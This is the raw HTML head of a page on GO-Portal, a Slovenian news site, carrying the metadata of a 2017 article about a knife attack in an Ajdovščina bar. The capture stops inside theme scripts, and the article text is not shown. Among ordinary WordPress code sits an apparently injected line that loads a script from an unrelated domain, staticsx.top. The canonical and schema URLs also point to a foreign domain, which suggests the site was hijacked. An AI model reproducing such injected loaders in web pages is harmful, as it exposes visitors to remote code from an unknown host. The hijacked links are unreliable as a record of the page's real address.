

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/v-gostinskem-lokalu-v-ajdovscini-napad-z-nozem-javil-se-je-sam/
body_size: 31304
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>V gostinskem lokalu v Ajdovščini napad z nožem: JAVIL SE JE SAM - GO-Portal</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://go-portal.si/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"","title":"GO-Portal","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://go-portal.si/wp-content/uploads/2017/10/Policija1.jpg" /><link rel="icon" type="image/png" href="https://go-portal.si/wp-content/uploads/2017/05/Goriška-01.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://go-portal.horieva.com/v-gostinskem-lokalu-v-ajdovscini-napad-z-nozem-javil-se-je-sam/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="V gostinskem lokalu v Ajdovščini napad z nožem: JAVIL SE JE SAM" />
	<meta property="og:description" content="Sinoči, nekaj po 20. uri je v gostinskem lokalu v Ajdovščini prišlo do napada z nožem. Po podatkih Policijske uprave Nova Gorica naj bi osumljeni 29-letni moški napadel 28-letnega moškega in ga zabodel v ledveni predel. Policija napad še preiskuje. Več naj bi bilo znanega v prihodnjih dneh. Policija je o dogodku obvestila preiskovalnega sodnika in pristojno tožilstvo v [&hellip;]" />
	<meta property="og:url" content="https://go-portal.horieva.com/v-gostinskem-lokalu-v-ajdovscini-napad-z-nozem-javil-se-je-sam/" />
	<meta property="og:site_name" content="GO-Portal" />
	<meta property="article:published_time" content="2017-10-06T13:30:03+00:00" />
	<meta property="og:image" content="https://go-portal.horieva.com/wp-content/uploads/2017/10/Policija1.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Maruša Vrečar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Maruša Vrečar" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://go-portal.horieva.com/v-gostinskem-lokalu-v-ajdovscini-napad-z-nozem-javil-se-je-sam/","url":"https://go-portal.horieva.com/v-gostinskem-lokalu-v-ajdovscini-napad-z-nozem-javil-se-je-sam/","name":"V gostinskem lokalu v Ajdovščini napad z nožem: JAVIL SE JE SAM - GO-Portal","isPartOf":{"@id":"https://go-portal.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://go-portal.horieva.com/v-gostinskem-lokalu-v-ajdovscini-napad-z-nozem-javil-se-je-sam/#primaryimage"},"image":{"@id":"https://go-portal.horieva.com/v-gostinskem-lokalu-v-ajdovscini-napad-z-nozem-javil-se-je-sam/#primaryimage"},"thumbnailUrl":"https://go-portal.si/wp-content/uploads/2017/10/Policija1.jpg","datePublished":"2017-10-06T13:30:03+00:00","author":{"@id":"https://go-portal.horieva.com/#/schema/person/7d335be3f4bec63119bc77c85d159688"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://go-portal.horieva.com/v-gostinskem-lokalu-v-ajdovscini-napad-z-nozem-javil-se-je-sam/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://go-portal.horieva.com/v-gostinskem-lokalu-v-ajdovscini-napad-z-nozem-javil-se-je-sam/#primaryimage","url":"https://go-portal.si/wp-content/uploads/2017/10/Policija1.jpg","contentUrl":"https://go-portal.si/wp-content/uploads/2017/10/Policija1.jpg","width":900,"height":600,"caption":"Foto: Pixabay"},{"@type":"WebSite","@id":"https://go-portal.horieva.com/#website","url":"https://go-portal.horieva.com/","name":"GO-Portal","description":"Goriški portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://go-portal.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://go-portal.horieva.com/#/schema/person/7d335be3f4bec63119bc77c85d159688","name":"Maruša Vrečar","url":"https://go-portal.si/author/markolazar/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Vir" href="https://go-portal.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Vir komentarjev" href="https://go-portal.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; V gostinskem lokalu v Ajdovščini napad z nožem: JAVIL SE JE SAM Vir komentarjev" href="https://go-portal.si/v-gostinskem-lokalu-v-ajdovscini-napad-z-nozem-javil-se-je-sam/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/go-portal.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://go-portal.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://go-portal.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://go-portal.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://go-portal.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://go-portal.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010116' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://go-portal.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://go-portal.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #5262c5;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://go-portal.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1753257009' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://go-portal.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://go-portal.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://go-portal.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://go-portal.si/wp-content/themes/go-portal-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5PX4QH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["go-portal.si"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5PX4QH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://go-portal.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://go-portal.si/wp-json/wp/v2/posts/1956" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://go-portal.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://go-portal.si/?p=1956' />
<meta name="generator" content="Site Kit by Google 1.157.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/go-portal.si\/wp-admin\/","wpRestNonce":"cadde139f0","wpRestUrl":"https:\/\/go-portal.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://go-portal.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/go-portal.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/go-portal.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#5262c5";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
